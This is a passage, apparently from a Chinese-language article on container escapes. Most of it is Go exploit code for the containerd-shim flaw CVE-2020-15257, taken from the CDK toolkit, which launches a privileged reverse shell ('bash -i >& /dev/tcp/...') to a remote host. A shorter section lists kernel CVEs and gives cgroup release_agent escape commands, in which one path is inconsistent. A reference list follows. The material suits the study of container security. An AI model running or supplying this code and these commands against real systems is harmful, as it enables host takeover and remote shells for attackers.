"env": ["PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin"]
}
]
},
"linux": {
"resources": {
"devices": [
{
"allow": false,
"access": "rwm"
}
],
"memory": {
"disableOOMKiller": false
},
"cpu": {
"shares": 0
},
"blockIO": {
"weight": 0
}
},
"namespaces": [
{
"type": "mount"
},
{
"type": "network"
},
{
"type": "uts"
},
{
"type": "ipc"
}
]
}
}
`
func containerdShimApiExp(sock, shellCmd, rhost, rport string) error {
// 替换获取的抽象路径名 unix socket 为 \xoo + socketPath,抽象路径名规定path第一个位为 \x00,而 /proc/net/unix 获取的为 @开始
sock = strings.Replace(sock, "@", "", -1)
conn, err := net.Dial("unix", "\x00"+sock)
if err != nil {
return &errors.CDKRuntimeError{Err: err, CustomMsg: "fail to connect unix socket " + sock}
}
// 创建 ttrpc 客户端,为grpc的简版
client := ttrpc.NewClient(conn)
// 创建shim客户端
shimClient := shimapi.NewShimClient(client)
ctx := context.Background()
// config.json file /run/containerd/io.containerd.runtime.v1.linux/moby/<id>/config.json
// rootfs path /var/lib/docker/overlay2/<id>/merged
// 创建生成容器的BundlePath目录
localBundlePath := fmt.Sprintf("/cdk_%s", util.RandString(6))
os.Mkdir(localBundlePath, os.ModePerm)
// 拼接宿主机下 BundlePath完整目录
dockerAbsPath := GetDockerAbsPath() + "/merged" + localBundlePath
// payload
var payloadShellCmd = ""
if len(shellCmd) > 0 {
payloadShellCmd = shellCmd
} else {
payloadShellCmd = fmt.Sprintf("bash -i >& /dev/tcp/%s/%s 0>&1", rhost, rport)
}
configJson = strings.Replace(configJson, "$SHELLCMD$", payloadShellCmd, -1)
// BundlePath完整目录下写入config.json文件,方便runc根据其创建容器
err = ioutil.WriteFile(localBundlePath+"/config.json", []byte(configJson), 0666)
if err != nil {
return &errors.CDKRuntimeError{Err: err, CustomMsg: "failed to write file."}
}
// 调用shim客户端创建容器
var M = shimapi.CreateTaskRequest{
ID: util.RandString(10), // needs to be different in each exploit
Bundle: dockerAbsPath, // use container abspath so runc can find config.json
Terminal: false,
Stdin: "/dev/null",
Stdout: "/dev/null",
Stderr: "/dev/null",
}
info, err := shimClient.Create(ctx, &M)
if err != nil {
return &errors.CDKRuntimeError{Err: err, CustomMsg: "rpc error response."}
}
log.Println("shim pid:", info.Pid)
return nil
}
// 获取shim的unix抽象路径套接字名称
func getShimSockets() ([][]byte, error) {
re, err := regexp.Compile("@/containerd-shim/.*\\.sock")
if err != nil {
return nil, err
}
data, err := ioutil.ReadFile("/proc/net/unix")
matches := re.FindAll(data, -1)
if matches == nil {
return nil, errors.New("Cannot find vulnerable containerd-shim socket.")
}
return matches, nil
}
func ContainerdPwn(shellCmd string, rhost string, rport string) error {
matchset := make(map[string]bool)
socks, err := getShimSockets()
if err != nil {
return err
}
for _, b := range socks {
sockname := string(b)
if _, ok := matchset[sockname]; ok {
continue
}
log.Println("try socket:", sockname)
matchset[sockname] = true
err = containerdShimApiExp(sockname, shellCmd, rhost, rport)
if err == nil { // exploit success
return nil
} else {
if strings.Contains(fmt.Sprintln(err), "close exec fds: open /proc/self/fd") {
log.Println("exploit success.")
return nil
}
log.Println(err)
}
}
return errors.New("exploit failed.")
}
// plugin interface
type containerdShimPwnS struct{}
func (p containerdShimPwnS) Desc() string {
return "pwn CVE-2020-15257,start a privileged reverse shell to remote host or execute cmd. usage: \"./cdk run shim-pwn reverse <RHOST> <RPORT>\" or \"./cmd shim-pwn <SHELL_CMD>\" "
}
func (p containerdShimPwnS) Run() bool {
args := cli.Args["<args>"].([]string)
if len(args) < 1 {
log.Println("invalid input args.")
log.Fatal(p.Desc())
}
if args[0] == "reverse" {
rhost := args[1]
rport := args[2]
log.Printf("trying to spawn shell to %s:%s\n", rhost, rport)
err := ContainerdPwn("", rhost, rport)
if err != nil {
log.Println(err)
return false
}
} else {
shellCmd := strings.Join(args, " ")
log.Printf("trying to run shell cmd: %s\n", shellCmd)
err := ContainerdPwn(shellCmd, "", "")
if err != nil {
log.Println(err)
return false
}
}
return true
}
func init() {
exploit := containerdShimPwnS{}
plugin.RegisterExploit("shim-pwn", exploit)
}
内核漏洞
容器与宿主机共享内核,所以容器运行在存在内核漏洞的宿主机中即可利用。
DirtyCow(CVE-2016-5195)
DirtyPipe(CVE-2022-0847)
CVE-2022-0492
在 no AppArmor 和 no seccomp 情况下启动容器
#On the host
docker run --rm -it --security-opt apparmor=unconfined --security-opt seccomp=unconfined ubuntu bash
#In the container
unshare -UrmC bash
# 通过unshare创建新的Namespace,隔离用户、映射root用户、隔离mount和cgroup并运行bash。
mkdir /tmp/cgroup && mount -t cgroup -o rdma cgroup /tmp/cgroup
# 增加挂载cgroups文件系统操作
cgroup_dir=/tmp/cgroup
# 修改cgroup_dir对应目录路径
mkdir -p $cgroup_dir/node
echo 1 >$cgroup_dir/node/notify_on_release
host_path=`sed -n 's/.*\upperdir=\([^,]*\).*/\1/p' /etc/mtab`
echo "$host_path/cmd" > /tmp/cgrp/release_agent
echo '#!/bin/sh' > /cmd
echo "ls > $host_path/output" >> /cmd
chmod a+x /cmd
sh -c "echo \$\$ > $cgroup_dir/node/cgroup.procs"
参考文献
- https://docs.docker.com/get-started/#what-is-a-container
- https://medium.com/@saschagrunert/demystifying-containers-part-i-kernel-space-2c53d6979504
- https://man7.org/linux/man-pages/man7/namespaces.7.html
- https://man7.org/linux/man-pages/man2/clone.2.html
- https://man7.org/linux/man-pages/man2/setns.2.html
- https://man7.org/linux/man-pages/man2/unshare.2.html
- https://blog.csdn.net/qq_34939308/article/details/114115443
- https://man7.org/linux/man-pages/man7/cgroups.7.html
- https://tech.meituan.com/2015/03/31/cgroups.html
- https://man7.org/linux/man-pages/man7/capabilities.7.html
- https://apparmor.net/
- https://man7.org/linux/man-pages/man2/seccomp.2.html
- https://blog.trailofbits.com/2019/07/19/understanding-docker-container-escapes/
- https://github.com/docker/docker-ce/blob/v19.03.14/components/engine/profiles/apparmor/template.go#L35
- https://github.com/cdk-team/CDK/blob/main/pkg/exploit/mount_procfs.go
- https://github.com/Frichetten/CVE-2019-5736-PoC
- https://mp.weixin.qq.com/s/Ttm6RtVfZz-R82AjcwhOLQ
- https://unit42.paloaltonetworks.com/docker-patched-the-most-severe-copy-vulnerability-to-date-with-cve-2019-14271/
- https://lief-project.github.io/doc/latest/api/python/elf.html#binary
- https://gcc.gnu.org/onlinedocs/gcc-4.7.0/gcc/Function-Attributes.html
- https://zhuanlan.zhihu.com/p/471532280
- https://man7.org/linux/man-pages/man7/unix.7.html
- https://github.com/containerd/containerd/blob/main/runtime/v1/shim/v1/shim.proto
- https://github.com/cdk-team/CDK
- https://github.com/opencontainers/runtime-spec/blob/main/config.md#posix-platform-hooks